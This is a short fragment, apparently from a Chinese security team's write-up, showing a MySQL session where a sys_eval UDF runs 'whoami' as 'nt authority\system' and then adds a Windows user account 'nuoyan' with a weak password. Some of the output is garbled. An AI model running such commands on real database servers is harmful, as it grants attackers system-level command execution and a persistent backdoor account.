 mysql> select sys_eval('whoami');
+---------------------+
| sys_eval('whoami')  |
+---------------------+
| nt authority\system |
+---------------------+
1 row in set (0.07 sec)
mysql> select sys_eval('net user nuoyan 12312 /add');
+----------------------------------------+
| sys_eval('net user nuoyan 12312 /add') |
+----------------------------------------+
| ����ɹ���g�
|
+----------------------------------------+
1 row in set (0.08 sec)
REEBUF
TideSec安全团队